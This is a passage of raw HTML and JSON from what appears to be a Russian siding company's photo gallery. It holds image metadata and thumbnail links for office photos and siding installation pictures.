\u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"88524","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-00-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.200x0.webp","url2x":"\/wa-data\/public\/photos\/72\/02\/272\/272.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/72\/02\/272\/272.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-00-min\/"},{"id":"273","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"71025","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-52-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.200x0.webp","url2x":"\/wa-data\/public\/photos\/73\/02\/273\/273.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/73\/02\/273\/273.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-52-min\/"},{"id":"271","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"84757","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:32","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-45-03-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.200x0.webp","url2x":"\/wa-data\/public\/photos\/71\/02\/271\/271.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173272,"thumb_custom":{"url":"\/wa-data\/public\/photos\/71\/02\/271\/271.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-45-03-min\/"}]</script><div class="c-photos-photo-page__thumbs-container"><div class="c-photos-photo-page__thumbs-photos"><div class="c-photos-photo-page__thumbs-photos-wrapper"><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.60x60.webp" alt="WhatsApp Image 2024-06-07 at 08.23.28" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.60x60.webp" alt="4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.60x60.webp" alt="3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.60x60.webp" alt="1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.60x60.webp" alt="2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.60x60.webp" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.60x60.webp" alt="WhatsApp Image 2023-04-05 at 11.36.49" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.60x60.webp" alt="IMG_3657" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.60x60.webp" alt="IMG_3655" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.60x60.webp" alt="IMG_3650" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.60x60.webp" alt="IMG_3646" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.60x60.webp" alt="IMG_3644" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.60x60.webp" alt="IMG_3643" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.60x60.webp" alt="IMG_3641" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.60x60.webp" alt="IMG_3637" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.60x60.webp" alt="IMG_3634" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.60x60.webp" alt="IMG_3632" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.60x60.webp" alt="IMG_3630" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.60x60.webp" alt="IMG_3629" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.60x60.webp" alt="IMG_3627" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.60x60.webp" alt="IMG_3658" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.60x60.webp" alt="DSC_0254" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.60x60.webp" alt="Входная группа" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.60x60.webp" alt="photo_2023-02-03_19-31-03" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.60x60.webp" alt="photo_2023-02-03_19-30-20" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.60x60.webp" alt="photo_2023-02-03_19-29-04" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.60x60.webp" alt="Баннер-НГ-22-мобила" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.60x60.webp" alt="Фото монтажа 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.60x60.webp" alt="Фото монтажа 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.60x60.webp" alt="Фото монтажа 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.60x60.webp" alt="Фото монтажа 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.60x60.webp" alt="Фото монтажа 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.60x60.webp" alt="Мобила Altay Decking" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.60x60.webp" alt="Сайдинг под камень 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.60x60.webp" alt="Сайдинг под дерево 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.60x60.webp" alt="Сайдинг под бревно  1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.60x60.webp" alt="Под кирпич 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.60x60.webp" alt="Под кирпич 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.60x60.webp" alt="photo_2021-05-31_15-21-57" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.60x60.webp" alt="Отделка сайдингом под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.60x60.webp" alt="f1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.60x60.webp" alt="f2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.60x60.webp" alt="f3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.60x60.webp" alt="f4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.60x60.webp" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.60x60.webp" alt="4-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.60x60.webp" alt="5-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.60x60.webp" alt="6-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.60x60.webp" alt="1-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.60x60.webp" alt="2-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.60x60.webp" alt="3-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.60x60.webp" alt="IMG-20200821-WA0006" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.60x60.webp" alt="IMG-20201017-WA0013" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.60x60.webp" alt="Ограждение и крыльцо из дпк" /></div></div><div 